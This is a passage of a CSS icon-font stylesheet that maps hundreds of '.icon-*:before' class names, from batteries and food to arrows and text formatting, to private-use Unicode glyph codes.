.icon-cable:before {
  content: "\e7b3";
}
.icon-cable2:before {
  content: "\e7b4";
}
.icon-tv:before {
  content: "\e7b5";
}
.icon-radio:before {
  content: "\e7b6";
}
.icon-remote-control:before {
  content: "\e7b7";
}
.icon-power-switch:before {
  content: "\e7b8";
}
.icon-power:before {
  content: "\e7b9";
}
.icon-power-crossed:before {
  content: "\e7ba";
}
.icon-flash-auto:before {
  content: "\e7bb";
}
.icon-lamp:before {
  content: "\e7bc";
}
.icon-flashlight:before {
  content: "\e7bd";
}
.icon-lampshade:before {
  content: "\e7be";
}
.icon-cord:before {
  content: "\e7bf";
}
.icon-outlet:before {
  content: "\e7c0";
}
.icon-battery-power:before {
  content: "\e7c1";
}
.icon-battery-empty:before {
  content: "\e7c2";
}
.icon-battery-alert:before {
  content: "\e7c3";
}
.icon-battery-error:before {
  content: "\e7c4";
}
.icon-battery-low1:before {
  content: "\e7c5";
}
.icon-battery-low2:before {
  content: "\e7c6";
}
.icon-battery-low3:before {
  content: "\e7c7";
}
.icon-battery-mid1:before {
  content: "\e7c8";
}
.icon-battery-mid2:before {
  content: "\e7c9";
}
.icon-battery-mid3:before {
  content: "\e7ca";
}
.icon-battery-full:before {
  content: "\e7cb";
}
.icon-battery-charging:before {
  content: "\e7cc";
}
.icon-battery-charging2:before {
  content: "\e7cd";
}
.icon-battery-charging3:before {
  content: "\e7ce";
}
.icon-battery-charging4:before {
  content: "\e7cf";
}
.icon-battery-charging5:before {
  content: "\e7d0";
}
.icon-battery-charging6:before {
  content: "\e7d1";
}
.icon-battery-charging7:before {
  content: "\e7d2";
}
.icon-chip:before {
  content: "\e7d3";
}
.icon-chip-x64:before {
  content: "\e7d4";
}
.icon-chip-x86:before {
  content: "\e7d5";
}
.icon-bubble:before {
  content: "\e7d6";
}
.icon-bubbles:before {
  content: "\e7d7";
}
.icon-bubble-dots:before {
  content: "\e7d8";
}
.icon-bubble-alert:before {
  content: "\e7d9";
}
.icon-bubble-question:before {
  content: "\e7da";
}
.icon-bubble-text:before {
  content: "\e7db";
}
.icon-bubble-pencil:before {
  content: "\e7dc";
}
.icon-bubble-picture:before {
  content: "\e7dd";
}
.icon-bubble-video:before {
  content: "\e7de";
}
.icon-bubble-user:before {
  content: "\e7df";
}
.icon-bubble-quote:before {
  content: "\e7e0";
}
.icon-bubble-heart:before {
  content: "\e7e1";
}
.icon-bubble-emoticon:before {
  content: "\e7e2";
}
.icon-bubble-attachment:before {
  content: "\e7e3";
}
.icon-phone-bubble:before {
  content: "\e7e4";
}
.icon-quote-open:before {
  content: "\e7e5";
}
.icon-quote-close:before {
  content: "\e7e6";
}
.icon-dna:before {
  content: "\e7e7";
}
.icon-heart-pulse:before {
  content: "\e7e8";
}
.icon-pulse:before {
  content: "\e7e9";
}
.icon-syringe:before {
  content: "\e7ea";
}
.icon-pills:before {
  content: "\e7eb";
}
.icon-first-aid:before {
  content: "\e7ec";
}
.icon-lifebuoy:before {
  content: "\e7ed";
}
.icon-bandage:before {
  content: "\e7ee";
}
.icon-bandages:before {
  content: "\e7ef";
}
.icon-thermometer:before {
  content: "\e7f0";
}
.icon-microscope:before {
  content: "\e7f1";
}
.icon-brain:before {
  content: "\e7f2";
}
.icon-beaker:before {
  content: "\e7f3";
}
.icon-skull:before {
  content: "\e7f4";
}
.icon-bone:before {
  content: "\e7f5";
}
.icon-construction:before {
  content: "\e7f6";
}
.icon-construction-cone:before {
  content: "\e7f7";
}
.icon-pie-chart:before {
  content: "\e7f8";
}
.icon-pie-chart2:before {
  content: "\e7f9";
}
.icon-graph:before {
  content: "\e7fa";
}
.icon-chart-growth:before {
  content: "\e7fb";
}
.icon-chart-bars:before {
  content: "\e7fc";
}
.icon-chart-settings:before {
  content: "\e7fd";
}
.icon-cake:before {
  content: "\e7fe";
}
.icon-gift:before {
  content: "\e7ff";
}
.icon-balloon:before {
  content: "\e800";
}
.icon-rank:before {
  content: "\e801";
}
.icon-rank2:before {
  content: "\e802";
}
.icon-rank3:before {
  content: "\e803";
}
.icon-crown:before {
  content: "\e804";
}
.icon-lotus:before {
  content: "\e805";
}
.icon-diamond:before {
  content: "\e806";
}
.icon-diamond2:before {
  content: "\e807";
}
.icon-diamond3:before {
  content: "\e808";
}
.icon-diamond4:before {
  content: "\e809";
}
.icon-linearicons:before {
  content: "\e80a";
}
.icon-teacup:before {
  content: "\e80b";
}
.icon-teapot:before {
  content: "\e80c";
}
.icon-glass:before {
  content: "\e80d";
}
.icon-bottle2:before {
  content: "\e80e";
}
.icon-glass-cocktail:before {
  content: "\e80f";
}
.icon-glass2:before {
  content: "\e810";
}
.icon-dinner:before {
  content: "\e811";
}
.icon-dinner2:before {
  content: "\e812";
}
.icon-chef:before {
  content: "\e813";
}
.icon-scale2:before {
  content: "\e814";
}
.icon-egg:before {
  content: "\e815";
}
.icon-egg2:before {
  content: "\e816";
}
.icon-eggs:before {
  content: "\e817";
}
.icon-platter:before {
  content: "\e818";
}
.icon-steak:before {
  content: "\e819";
}
.icon-hamburger:before {
  content: "\e81a";
}
.icon-hotdog:before {
  content: "\e81b";
}
.icon-pizza:before {
  content: "\e81c";
}
.icon-sausage:before {
  content: "\e81d";
}
.icon-chicken:before {
  content: "\e81e";
}
.icon-fish:before {
  content: "\e81f";
}
.icon-carrot:before {
  content: "\e820";
}
.icon-cheese:before {
  content: "\e821";
}
.icon-bread:before {
  content: "\e822";
}
.icon-ice-cream:before {
  content: "\e823";
}
.icon-ice-cream2:before {
  content: "\e824";
}
.icon-candy:before {
  content: "\e825";
}
.icon-lollipop:before {
  content: "\e826";
}
.icon-coffee-bean:before {
  content: "\e827";
}
.icon-coffee-cup:before {
  content: "\e828";
}
.icon-cherry:before {
  content: "\e829";
}
.icon-grapes:before {
  content: "\e82a";
}
.icon-citrus:before {
  content: "\e82b";
}
.icon-apple:before {
  content: "\e82c";
}
.icon-leaf:before {
  content: "\e82d";
}
.icon-landscape:before {
  content: "\e82e";
}
.icon-pine-tree:before {
  content: "\e82f";
}
.icon-tree:before {
  content: "\e830";
}
.icon-cactus:before {
  content: "\e831";
}
.icon-paw:before {
  content: "\e832";
}
.icon-footprint:before {
  content: "\e833";
}
.icon-speed-slow:before {
  content: "\e834";
}
.icon-speed-medium:before {
  content: "\e835";
}
.icon-speed-fast:before {
  content: "\e836";
}
.icon-rocket:before {
  content: "\e837";
}
.icon-hammer2:before {
  content: "\e838";
}
.icon-balance:before {
  content: "\e839";
}
.icon-briefcase:before {
  content: "\e83a";
}
.icon-luggage-weight:before {
  content: "\e83b";
}
.icon-dolly:before {
  content: "\e83c";
}
.icon-plane:before {
  content: "\e83d";
}
.icon-plane-crossed:before {
  content: "\e83e";
}
.icon-helicopter:before {
  content: "\e83f";
}
.icon-traffic-lights:before {
  content: "\e840";
}
.icon-siren:before {
  content: "\e841";
}
.icon-road:before {
  content: "\e842";
}
.icon-engine:before {
  content: "\e843";
}
.icon-oil-pressure:before {
  content: "\e844";
}
.icon-coolant-temperature:before {
  content: "\e845";
}
.icon-car-battery:before {
  content: "\e846";
}
.icon-gas:before {
  content: "\e847";
}
.icon-gallon:before {
  content: "\e848";
}
.icon-transmission:before {
  content: "\e849";
}
.icon-car:before {
  content: "\e84a";
}
.icon-car-wash:before {
  content: "\e84b";
}
.icon-car-wash2:before {
  content: "\e84c";
}
.icon-bus:before {
  content: "\e84d";
}
.icon-bus2:before {
  content: "\e84e";
}
.icon-car2:before {
  content: "\e84f";
}
.icon-parking:before {
  content: "\e850";
}
.icon-car-lock:before {
  content: "\e851";
}
.icon-taxi:before {
  content: "\e852";
}
.icon-car-siren:before {
  content: "\e853";
}
.icon-car-wash3:before {
  content: "\e854";
}
.icon-car-wash4:before {
  content: "\e855";
}
.icon-ambulance:before {
  content: "\e856";
}
.icon-truck:before {
  content: "\e857";
}
.icon-trailer:before {
  content: "\e858";
}
.icon-scale-truck:before {
  content: "\e859";
}
.icon-train:before {
  content: "\e85a";
}
.icon-ship:before {
  content: "\e85b";
}
.icon-ship2:before {
  content: "\e85c";
}
.icon-anchor:before {
  content: "\e85d";
}
.icon-boat:before {
  content: "\e85e";
}
.icon-bicycle:before {
  content: "\e85f";
}
.icon-bicycle2:before {
  content: "\e860";
}
.icon-dumbbell:before {
  content: "\e861";
}
.icon-bench-press:before {
  content: "\e862";
}
.icon-swim:before {
  content: "\e863";
}
.icon-football:before {
  content: "\e864";
}
.icon-baseball-bat:before {
  content: "\e865";
}
.icon-baseball:before {
  content: "\e866";
}
.icon-tennis:before {
  content: "\e867";
}
.icon-tennis2:before {
  content: "\e868";
}
.icon-ping-pong:before {
  content: "\e869";
}
.icon-hockey:before {
  content: "\e86a";
}
.icon-8ball:before {
  content: "\e86b";
}
.icon-bowling:before {
  content: "\e86c";
}
.icon-bowling-pins:before {
  content: "\e86d";
}
.icon-golf:before {
  content: "\e86e";
}
.icon-golf2:before {
  content: "\e86f";
}
.icon-archery:before {
  content: "\e870";
}
.icon-slingshot:before {
  content: "\e871";
}
.icon-soccer:before {
  content: "\e872";
}
.icon-basketball:before {
  content: "\e873";
}
.icon-cube:before {
  content: "\e874";
}
.icon-3d-rotate:before {
  content: "\e875";
}
.icon-puzzle:before {
  content: "\e876";
}
.icon-glasses:before {
  content: "\e877";
}
.icon-glasses2:before {
  content: "\e878";
}
.icon-accessibility:before {
  content: "\e879";
}
.icon-wheelchair:before {
  content: "\e87a";
}
.icon-wall:before {
  content: "\e87b";
}
.icon-fence:before {
  content: "\e87c";
}
.icon-wall2:before {
  content: "\e87d";
}
.icon-icons:before {
  content: "\e87e";
}
.icon-resize-handle:before {
  content: "\e87f";
}
.icon-icons2:before {
  content: "\e880";
}
.icon-select:before {
  content: "\e881";
}
.icon-select2:before {
  content: "\e882";
}
.icon-site-map:before {
  content: "\e883";
}
.icon-earth:before {
  content: "\e884";
}
.icon-earth-lock:before {
  content: "\e885";
}
.icon-network:before {
  content: "\e886";
}
.icon-network-lock:before {
  content: "\e887";
}
.icon-planet:before {
  content: "\e888";
}
.icon-happy:before {
  content: "\e889";
}
.icon-smile:before {
  content: "\e88a";
}
.icon-grin:before {
  content: "\e88b";
}
.icon-tongue:before {
  content: "\e88c";
}
.icon-sad:before {
  content: "\e88d";
}
.icon-wink:before {
  content: "\e88e";
}
.icon-dream:before {
  content: "\e88f";
}
.icon-shocked:before {
  content: "\e890";
}
.icon-shocked2:before {
  content: "\e891";
}
.icon-tongue2:before {
  content: "\e892";
}
.icon-neutral:before {
  content: "\e893";
}
.icon-happy-grin:before {
  content: "\e894";
}
.icon-cool:before {
  content: "\e895";
}
.icon-mad:before {
  content: "\e896";
}
.icon-grin-evil:before {
  content: "\e897";
}
.icon-evil:before {
  content: "\e898";
}
.icon-wow:before {
  content: "\e899";
}
.icon-annoyed:before {
  content: "\e89a";
}
.icon-wondering:before {
  content: "\e89b";
}
.icon-confused:before {
  content: "\e89c";
}
.icon-zipped:before {
  content: "\e89d";
}
.icon-grumpy:before {
  content: "\e89e";
}
.icon-mustache:before {
  content: "\e89f";
}
.icon-tombstone-hipster:before {
  content: "\e8a0";
}
.icon-tombstone:before {
  content: "\e8a1";
}
.icon-ghost:before {
  content: "\e8a2";
}
.icon-ghost-hipster:before {
  content: "\e8a3";
}
.icon-halloween:before {
  content: "\e8a4";
}
.icon-christmas:before {
  content: "\e8a5";
}
.icon-easter-egg:before {
  content: "\e8a6";
}
.icon-mustache2:before {
  content: "\e8a7";
}
.icon-mustache-glasses:before {
  content: "\e8a8";
}
.icon-pipe:before {
  content: "\e8a9";
}
.icon-alarm:before {
  content: "\e8aa";
}
.icon-alarm-add:before {
  content: "\e8ab";
}
.icon-alarm-snooze:before {
  content: "\e8ac";
}
.icon-alarm-ringing:before {
  content: "\e8ad";
}
.icon-bullhorn:before {
  content: "\e8ae";
}
.icon-hearing:before {
  content: "\e8af";
}
.icon-volume-high:before {
  content: "\e8b0";
}
.icon-volume-medium:before {
  content: "\e8b1";
}
.icon-volume-low:before {
  content: "\e8b2";
}
.icon-volume:before {
  content: "\e8b3";
}
.icon-mute:before {
  content: "\e8b4";
}
.icon-lan:before {
  content: "\e8b5";
}
.icon-lan2:before {
  content: "\e8b6";
}
.icon-wifi:before {
  content: "\e8b7";
}
.icon-wifi-lock:before {
  content: "\e8b8";
}
.icon-wifi-blocked:before {
  content: "\e8b9";
}
.icon-wifi-mid:before {
  content: "\e8ba";
}
.icon-wifi-low:before {
  content: "\e8bb";
}
.icon-wifi-low2:before {
  content: "\e8bc";
}
.icon-wifi-alert:before {
  content: "\e8bd";
}
.icon-wifi-alert-mid:before {
  content: "\e8be";
}
.icon-wifi-alert-low:before {
  content: "\e8bf";
}
.icon-wifi-alert-low2:before {
  content: "\e8c0";
}
.icon-stream:before {
  content: "\e8c1";
}
.icon-stream-check:before {
  content: "\e8c2";
}
.icon-stream-error:before {
  content: "\e8c3";
}
.icon-stream-alert:before {
  content: "\e8c4";
}
.icon-communication:before {
  content: "\e8c5";
}
.icon-communication-crossed:before {
  content: "\e8c6";
}
.icon-broadcast:before {
  content: "\e8c7";
}
.icon-antenna:before {
  content: "\e8c8";
}
.icon-satellite:before {
  content: "\e8c9";
}
.icon-satellite2:before {
  content: "\e8ca";
}
.icon-mic:before {
  content: "\e8cb";
}
.icon-mic-mute:before {
  content: "\e8cc";
}
.icon-mic2:before {
  content: "\e8cd";
}
.icon-spotlights:before {
  content: "\e8ce";
}
.icon-hourglass:before {
  content: "\e8cf";
}
.icon-loading:before {
  content: "\e8d0";
}
.icon-loading2:before {
  content: "\e8d1";
}
.icon-loading3:before {
  content: "\e8d2";
}
.icon-refresh:before {
  content: "\e8d3";
}
.icon-refresh2:before {
  content: "\e8d4";
}
.icon-undo:before {
  content: "\e8d5";
}
.icon-redo:before {
  content: "\e8d6";
}
.icon-jump2:before {
  content: "\e8d7";
}
.icon-undo2:before {
  content: "\e8d8";
}
.icon-redo2:before {
  content: "\e8d9";
}
.icon-sync:before {
  content: "\e8da";
}
.icon-repeat-one2:before {
  content: "\e8db";
}
.icon-sync-crossed:before {
  content: "\e8dc";
}
.icon-sync2:before {
  content: "\e8dd";
}
.icon-repeat-one3:before {
  content: "\e8de";
}
.icon-sync-crossed2:before {
  content: "\e8df";
}
.icon-return:before {
  content: "\e8e0";
}
.icon-return2:before {
  content: "\e8e1";
}
.icon-refund:before {
  content: "\e8e2";
}
.icon-history:before {
  content: "\e8e3";
}
.icon-history2:before {
  content: "\e8e4";
}
.icon-self-timer:before {
  content: "\e8e5";
}
.icon-clock:before {
  content: "\e8e6";
}
.icon-clock2:before {
  content: "\e8e7";
}
.icon-clock3:before {
  content: "\e8e8";
}
.icon-watch:before {
  content: "\e8e9";
}
.icon-alarm2:before {
  content: "\e8ea";
}
.icon-alarm-add2:before {
  content: "\e8eb";
}
.icon-alarm-remove:before {
  content: "\e8ec";
}
.icon-alarm-check:before {
  content: "\e8ed";
}
.icon-alarm-error:before {
  content: "\e8ee";
}
.icon-timer:before {
  content: "\e8ef";
}
.icon-timer-crossed:before {
  content: "\e8f0";
}
.icon-timer2:before {
  content: "\e8f1";
}
.icon-timer-crossed2:before {
  content: "\e8f2";
}
.icon-download:before {
  content: "\e8f3";
}
.icon-upload:before {
  content: "\e8f4";
}
.icon-download2:before {
  content: "\e8f5";
}
.icon-upload2:before {
  content: "\e8f6";
}
.icon-enter-up:before {
  content: "\e8f7";
}
.icon-enter-down:before {
  content: "\e8f8";
}
.icon-enter-left:before {
  content: "\e8f9";
}
.icon-enter-right:before {
  content: "\e8fa";
}
.icon-exit-up:before {
  content: "\e8fb";
}
.icon-exit-down:before {
  content: "\e8fc";
}
.icon-exit-left:before {
  content: "\e8fd";
}
.icon-exit-right:before {
  content: "\e8fe";
}
.icon-enter-up2:before {
  content: "\e8ff";
}
.icon-enter-down2:before {
  content: "\e900";
}
.icon-enter-vertical:before {
  content: "\e901";
}
.icon-enter-left2:before {
  content: "\e902";
}
.icon-enter-right2:before {
  content: "\e903";
}
.icon-enter-horizontal:before {
  content: "\e904";
}
.icon-exit-up2:before {
  content: "\e905";
}
.icon-exit-down2:before {
  content: "\e906";
}
.icon-exit-left2:before {
  content: "\e907";
}
.icon-exit-right2:before {
  content: "\e908";
}
.icon-cli:before {
  content: "\e909";
}
.icon-bug:before {
  content: "\e90a";
}
.icon-code:before {
  content: "\e90b";
}
.icon-file-code:before {
  content: "\e90c";
}
.icon-file-image:before {
  content: "\e90d";
}
.icon-file-zip:before {
  content: "\e90e";
}
.icon-file-audio:before {
  content: "\e90f";
}
.icon-file-video:before {
  content: "\e910";
}
.icon-file-preview:before {
  content: "\e911";
}
.icon-file-charts:before {
  content: "\e912";
}
.icon-file-stats:before {
  content: "\e913";
}
.icon-file-spreadsheet:before {
  content: "\e914";
}
.icon-link:before {
  content: "\e915";
}
.icon-unlink:before {
  content: "\e916";
}
.icon-link2:before {
  content: "\e917";
}
.icon-unlink2:before {
  content: "\e918";
}
.icon-thumbs-up:before {
  content: "\e919";
}
.icon-thumbs-down:before {
  content: "\e91a";
}
.icon-thumbs-up2:before {
  content: "\e91b";
}
.icon-thumbs-down2:before {
  content: "\e91c";
}
.icon-thumbs-up3:before {
  content: "\e91d";
}
.icon-thumbs-down3:before {
  content: "\e91e";
}
.icon-share:before {
  content: "\e91f";
}
.icon-share2:before {
  content: "\e920";
}
.icon-share3:before {
  content: "\e921";
}
.icon-magnifier:before {
  content: "\e922";
}
.icon-file-search:before {
  content: "\e923";
}
.icon-find-replace:before {
  content: "\e924";
}
.icon-zoom-in:before {
  content: "\e925";
}
.icon-zoom-out:before {
  content: "\e926";
}
.icon-loupe:before {
  content: "\e927";
}
.icon-loupe-zoom-in:before {
  content: "\e928";
}
.icon-loupe-zoom-out:before {
  content: "\e929";
}
.icon-cross:before {
  content: "\e92a";
}
.icon-menu:before {
  content: "\e92b";
}
.icon-list:before {
  content: "\e92c";
}
.icon-list2:before {
  content: "\e92d";
}
.icon-list3:before {
  content: "\e92e";
}
.icon-menu2:before {
  content: "\e92f";
}
.icon-list4:before {
  content: "\e930";
}
.icon-menu3:before {
  content: "\e931";
}
.icon-exclamation:before {
  content: "\e932";
}
.icon-question:before {
  content: "\e933";
}
.icon-check:before {
  content: "\e934";
}
.icon-cross2:before {
  content: "\e935";
}
.icon-plus:before {
  content: "\e936";
}
.icon-minus:before {
  content: "\e937";
}
.icon-percent:before {
  content: "\e938";
}
.icon-chevron-up:before {
  content: "\e939";
}
.icon-chevron-down:before {
  content: "\e93a";
}
.icon-chevron-left:before {
  content: "\e93b";
}
.icon-chevron-right:before {
  content: "\e93c";
}
.icon-chevrons-expand-vertical:before {
  content: "\e93d";
}
.icon-chevrons-expand-horizontal:before {
  content: "\e93e";
}
.icon-chevrons-contract-vertical:before {
  content: "\e93f";
}
.icon-chevrons-contract-horizontal:before {
  content: "\e940";
}
.icon-arrow-up:before {
  content: "\e941";
}
.icon-arrow-down:before {
  content: "\e942";
}
.icon-arrow-left:before {
  content: "\e943";
}
.icon-arrow-right:before {
  content: "\e944";
}
.icon-arrow-up-right:before {
  content: "\e945";
}
.icon-arrows-merge:before {
  content: "\e946";
}
.icon-arrows-split:before {
  content: "\e947";
}
.icon-arrow-divert:before {
  content: "\e948";
}
.icon-arrow-return:before {
  content: "\e949";
}
.icon-expand:before {
  content: "\e94a";
}
.icon-contract:before {
  content: "\e94b";
}
.icon-expand2:before {
  content: "\e94c";
}
.icon-contract2:before {
  content: "\e94d";
}
.icon-move:before {
  content: "\e94e";
}
.icon-tab:before {
  content: "\e94f";
}
.icon-arrow-wave:before {
  content: "\e950";
}
.icon-expand3:before {
  content: "\e951";
}
.icon-expand4:before {
  content: "\e952";
}
.icon-contract3:before {
  content: "\e953";
}
.icon-notification:before {
  content: "\e954";
}
.icon-warning:before {
  content: "\e955";
}
.icon-notification-circle:before {
  content: "\e956";
}
.icon-question-circle:before {
  content: "\e957";
}
.icon-menu-circle:before {
  content: "\e958";
}
.icon-checkmark-circle:before {
  content: "\e959";
}
.icon-cross-circle:before {
  content: "\e95a";
}
.icon-plus-circle:before {
  content: "\e95b";
}
.icon-circle-minus:before {
  content: "\e95c";
}
.icon-percent-circle:before {
  content: "\e95d";
}
.icon-arrow-up-circle:before {
  content: "\e95e";
}
.icon-arrow-down-circle:before {
  content: "\e95f";
}
.icon-arrow-left-circle:before {
  content: "\e960";
}
.icon-arrow-right-circle:before {
  content: "\e961";
}
.icon-chevron-up-circle:before {
  content: "\e962";
}
.icon-chevron-down-circle:before {
  content: "\e963";
}
.icon-chevron-left-circle:before {
  content: "\e964";
}
.icon-chevron-right-circle:before {
  content: "\e965";
}
.icon-backward-circle:before {
  content: "\e966";
}
.icon-first-circle:before {
  content: "\e967";
}
.icon-previous-circle:before {
  content: "\e968";
}
.icon-stop-circle:before {
  content: "\e969";
}
.icon-play-circle:before {
  content: "\e96a";
}
.icon-pause-circle:before {
  content: "\e96b";
}
.icon-next-circle:before {
  content: "\e96c";
}
.icon-last-circle:before {
  content: "\e96d";
}
.icon-forward-circle:before {
  content: "\e96e";
}
.icon-eject-circle:before {
  content: "\e96f";
}
.icon-crop:before {
  content: "\e970";
}
.icon-frame-expand:before {
  content: "\e971";
}
.icon-frame-contract:before {
  content: "\e972";
}
.icon-focus:before {
  content: "\e973";
}
.icon-transform:before {
  content: "\e974";
}
.icon-grid:before {
  content: "\e975";
}
.icon-grid-crossed:before {
  content: "\e976";
}
.icon-layers:before {
  content: "\e977";
}
.icon-layers-crossed:before {
  content: "\e978";
}
.icon-toggle:before {
  content: "\e979";
}
.icon-rulers:before {
  content: "\e97a";
}
.icon-ruler:before {
  content: "\e97b";
}
.icon-funnel:before {
  content: "\e97c";
}
.icon-flip-horizontal:before {
  content: "\e97d";
}
.icon-flip-vertical:before {
  content: "\e97e";
}
.icon-flip-horizontal2:before {
  content: "\e97f";
}
.icon-flip-vertical2:before {
  content: "\e980";
}
.icon-angle:before {
  content: "\e981";
}
.icon-angle2:before {
  content: "\e982";
}
.icon-subtract:before {
  content: "\e983";
}
.icon-combine:before {
  content: "\e984";
}
.icon-intersect:before {
  content: "\e985";
}
.icon-exclude:before {
  content: "\e986";
}
.icon-align-center-vertical:before {
  content: "\e987";
}
.icon-align-right:before {
  content: "\e988";
}
.icon-align-bottom:before {
  content: "\e989";
}
.icon-align-left:before {
  content: "\e98a";
}
.icon-align-center-horizontal:before {
  content: "\e98b";
}
.icon-align-top:before {
  content: "\e98c";
}
.icon-square:before {
  content: "\e98d";
}
.icon-plus-square:before {
  content: "\e98e";
}
.icon-minus-square:before {
  content: "\e98f";
}
.icon-percent-square:before {
  content: "\e990";
}
.icon-arrow-up-square:before {
  content: "\e991";
}
.icon-arrow-down-square:before {
  content: "\e992";
}
.icon-arrow-left-square:before {
  content: "\e993";
}
.icon-arrow-right-square:before {
  content: "\e994";
}
.icon-chevron-up-square:before {
  content: "\e995";
}
.icon-chevron-down-square:before {
  content: "\e996";
}
.icon-chevron-left-square:before {
  content: "\e997";
}
.icon-chevron-right-square:before {
  content: "\e998";
}
.icon-check-square:before {
  content: "\e999";
}
.icon-cross-square:before {
  content: "\e99a";
}
.icon-menu-square:before {
  content: "\e99b";
}
.icon-prohibited:before {
  content: "\e99c";
}
.icon-circle:before {
  content: "\e99d";
}
.icon-radio-button:before {
  content: "\e99e";
}
.icon-ligature:before {
  content: "\e99f";
}
.icon-text-format:before {
  content: "\e9a0";
}
.icon-text-format-remove:before {
  content: "\e9a1";
}
.icon-text-size:before {
  content: "\e9a2";
}
.icon-bold:before {
  content: "\e9a3";
}
.icon-italic:before {
  content: "\e9a4";
}
.icon-underline:before {
  content: "\e9a5";
}
.icon-strikethrough:before {
  content: "\e9a6";
}
.icon-highlight:before {
  content: "\e9a7";
}
.icon-text-align-left:before {
  content: "\e9a8";
}
.icon-text-align-center:before {
  content: "\e9a9";
}
.icon-text-align-right:before {
  content: "\e9aa";
}
.icon-text-align-justify:before {
  content: "\e9ab";
}
.icon-line-spacing:before {
  content: "\e9ac";
}
.icon-indent-increase:before {
  content: "\e9ad";
}
.icon-indent-decrease:before {
  content: "\e9ae";
}
.icon-text-wrap:before {
  content: "\e9af";
}
.icon-pilcrow:before {
  content: "\e9b0";
}
.icon-direction-ltr:before {
  content: "\e9b1";
}
.icon-direction-rtl:before {
  content: "\e9b2";
}
.icon-page-break:before {
  content: "\e9b3";
}
.icon-page-break2:before {
  content: "\e9b4";
}
.icon-sort-alpha-asc:before {
  content: "\e9b5";
}
.icon-sort-alpha-desc:before {
  content: "\e9b6";
}
.icon-sort-numeric-asc:before {
  content: "\e9b7";
}
.icon-sort-numeric-desc:before {
  content: "\e9b8";
}
.icon-sort-amount-asc:before {
  content: "\e9b9";
}
.icon-sort-amount-desc:before {
  content: "\e9ba";
}
.icon-sort-time-asc:before {
  content: "\e9bb";
}
.icon-sort-time-desc:before {
  content: "\e9bc";
}
.icon-sigma:before {
  content: "\e9bd";
}
.icon-pencil-line:before {
  content: "\e9be";
}
.icon-hand:before {
  content: "\e9bf";
}
.icon-pointer-up:before {
  content: "\e9c0";
}
.icon-pointer-right:before {
  content: "\e9c1";
}
.icon-pointer-down:before {
  content: "\e9c2";
}
.icon-pointer-left:before {
  content: "\e9c3";
}
.icon-finger-tap:before {
  content: "\e9c4";
}
.icon-fingers-tap:before {
  content: "\e9c5";
}
.icon-reminder:before {
  content: "\e9c6";
}
.icon-fingers-crossed:before {
  content: "\e9c7";
}
.icon-fingers-victory:before {
  content: "\e9c8";
}
.icon-gesture-zoom:before {
  content: "\e9c9";
}
.icon-gesture-pinch:before {
  content: "\e9ca";
}
.icon-fingers-scroll-horizontal:before {
  content: "\e9cb";
}
.icon-fingers-scroll-vertical:before {
  content: "\e9cc";
}
.icon-fingers-scroll-left:before {
  content: "\e9cd";
}
.icon-fingers-scroll-right:before {
  content: "\e9ce";
}
.icon-hand2:before {
  content: "\e9cf";
}
.icon-pointer-up2:before {
  content: "\e9d0";
}
.icon-pointer-right2:before {
  content: "\e9d1";
}
.icon-pointer-down2:before {
  content: "\e9d2";
}
.icon-pointer-left2:before {
  content: "\e9d3";
}
.icon-finger-tap2:before {
  content: "\e9d4";
}
.icon-fingers-tap2:before {
  content: "\e9d5";
}
.icon-reminder2:before {
  content: "\e9d6";
}
.icon-gesture-zoom2:before {
  content: "\e9d7";
}
.icon-gesture-pinch2:before {
  content: "\e9d8";
}
.icon-fingers-scroll-horizontal2:before {
  content: "\e9d9";
}
.icon-fingers-scroll-vertical2:before {
  content: "\e9da";
}
.icon-fingers-scroll-left2:before {
  content: "\e9db";
}
.icon-fingers-scroll-right2:before {
  content: "\e9dc";
}
.icon-fingers-scroll-vertical3:before {
  content: "\e9dd";
}
.icon-border-style:before {
  content: "\e9de";
}
.icon-border-all:before {
  content: "\e9df";
}
.icon-border-outer:before {
  content: "\e9e0";
}
.icon-border-inner:before {
  content: "\e9e1";
}
.icon-border-top:before {
  content: "\e9e2";
}
.icon-border-horizontal:before {
  content: "\e9e3";
}
.icon-border-bottom:before {
  content: "\e9e4";
}
.icon-border-left:before {
  content: "\e9e5";
}
.icon-border-vertical:before {
  content: "\e9e6";
}
.icon-border-right:before {
  content: "\e9e7";
}
.icon-border-none:before {
  content: "\e9e8";
}
.icon-ellipsis:before {
  content: "\e9e9";
}
.icon-uni21:before {
  content: "\21";
}
.icon-uni22:before {
  content: "\22";
}
.icon-uni23:before {
  content: "\23";
}
.icon-uni24:before {
  content: "\24";
}
.icon-uni25:before {
  content: "\25";
}
.icon-uni26:before {
  content: "\26";
}
.icon-uni27:before {
  content: "\27";
}
.icon-uni28:before {
  content: "\28";
}
.icon-uni29:before {
  content: "\29";
}
.icon-uni2a:before {
  content: "\2a";
}
.icon-uni2b:before {
  content: "\2b";
}
.icon-uni2c:before {
  content: "\2c";
}
.icon-uni2d:before {
  content: "\2d";
}
.icon-uni2e:before {
  content: "\2e";
}
.icon-uni2f:before {
  content: "\2f";
}
.icon-uni30:before {
  content: "\30";
}
.icon-uni31:before {
  content: "\31";
}
.icon-uni32:before {
  content: "\32";
}
.icon-uni33:before {
  content: "\33";
}
.icon-uni34:before {
  content: "\34";
}
.icon-uni35:before {
  content: "\35";
}
.icon-uni36:before {
  content: "\36";
}
.icon-uni37:before {
  content: "\37";
}
.icon-uni38:before {
  content: "\38";
}
.icon-uni39:before {
  content: "\39";
}
.icon-uni3a:before {
  content: "\3a";
}
.icon-uni3b:before {
  content: "\3b";
}
.icon-uni3c:before {
  content: "\3c";
}
.icon-uni3d:before {
  content: "\3d";
}
.icon-uni3e:before {
  content: "\3e";
}
.icon-uni3f:before {
  content: "\3f";
}
.icon-uni40:before {
  content: "\40";
}
.icon-uni41:before {
  content: "\41";
}
.icon-uni42:before {
  content: "\42";
}
.icon-uni43:before {
  content: "\43";
}
.icon-uni44:before {
  content: "\44";
}
.icon-uni45:before {
  content: "\45";
}
.icon-uni46:before {
  content: "\46";
}
.icon-uni47:before {
  content: "\47";
}
.icon-uni48:before {
  content: "\48";
}
.icon-uni49:before {
  content: "\49";
}
.icon-uni4a:before {
  content: "\4a";
}
.icon-uni4b:before {
  content: "\4b";
}
.icon-uni4c:before {
  content: "\4c";
}
.icon-uni4d:before {
  content: "\4d";
}
.icon-uni4e:before {
  content: "\4e";
}
.icon-uni4f:before {
  content: "\4f";
}
.icon-uni50:before {
  content: "\50";
}
.icon-uni51:before {
  content: "\51";
}
.icon-uni52:before {
  content: "\52";
}
.icon-uni53:before {
  content: "\53";
}
.icon-uni54:before {
  content: "\54";
}
.icon-uni55:before {
  content: "\55";
}
.icon-uni56:before {
  content: "\56";
}
.icon-uni57:before {
  content: "\57";
}
.icon-uni58:before {
  content: "\58";
}
.icon-uni59:before {
